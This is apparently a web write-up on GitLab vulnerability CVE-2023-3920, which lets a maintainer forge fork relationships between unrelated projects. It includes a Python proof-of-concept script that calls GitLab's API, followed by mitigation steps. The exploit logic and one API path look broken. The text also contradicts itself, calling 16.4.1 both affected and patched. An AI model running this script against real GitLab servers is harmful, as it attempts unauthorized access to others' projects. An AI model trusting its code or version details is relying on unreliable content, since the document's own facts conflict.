
A newly discovered security vulnerability, identified as CVE-2023-3920, has been found in GitLab. The issue affects several versions of GitLab, specifically all versions starting from 11.2, up to the most recent version, 16.4.1. This vulnerability makes it possible for a maintainer to create a fork relationship between unrelated existing projects, bypassing the documented restrictions.
Exploit Details
The vulnerability lies in the way GitLab checks for an existing fork relationship prior to creating a new one. Exploiting this vulnerability allows a project maintainer to create a fork relationship between any two arbitrary projects, including those the maintainer does not have permission to access.
The exploit works by creating a new project with the same name as the target project that the attacker wishes to forge a fork relationship with. By using certain API calls, a GitLab project maintainer can successfully bypass the check for an existing fork relationship and create a relationship that otherwise should not be allowed.
Proof of Concept Code Snippet
This code snippet demonstrates how the vulnerability can be exploited using GitLab's API.
import requests
import json
gitlab_url = 'https://gitlab.example.com/';
headers = {'Private-Token': 'your_maintainer_access_token'}
target_project = 'target-namespace/target-project'
fork_project = 'my-namespace/fork-project'
# Create a new project with the same name as the target project
create_project_payload = {'name': 'target-project'}
response = requests.post(gitlab_url + 'api/v4/projects/user/my-namespace', headers=headers, data=create_project_payload)
new_project_id = json.loads(response.content)['id']
# Fork the newly created project to the actual target project
fork_payload = {'id': new_project_id, 'namespace': 'target-namespace'}
response = requests.post(gitlab_url + f'api/v4/projects/{new_project_id}/fork', headers=headers, data=fork_payload)
# Delete the temporarily created project
requests.delete(gitlab_url + f'api/v4/projects/{new_project_id}', headers=headers)
Mitigation
To resolve this issue, users are encouraged to update GitLab to the latest version. The patches below contain the necessary fixes:
- GitLab 16.2.8: Download Here
- GitLab 16.3.5: Download Here
- GitLab 16.4.1: Download Here
To prevent similar issues, it is strongly encouraged that users enable GitLab's restriction for project creation and forking for maintainers. This can be done by visiting the GitLab settings page:
Admin Area > Settings > General > Visibility and Access Controls > Project creation level
Also, consider the usage of project permissions - project owners can grant or revoke access to individual users or groups. To review these permissions, go to the individual project's settings page:
Conclusion
CVE-2023-3920 is a significant security issue affecting multiple versions of GitLab. It allows maintainers to bypass project relationship restrictions and potentially gain unauthorized access to project resources. To mitigate the issue, it is recommended that users update their GitLab instances to the latest patched version, restrict project creation and forking capabilities, and review project permissions. Stay informed and keep your GitLab installations up to date to ensure the security of your projects and data.
Timeline
Published on: 09/29/2023 07:15:13 UTC
Last modified on: 10/03/2023 15:30:56 UTC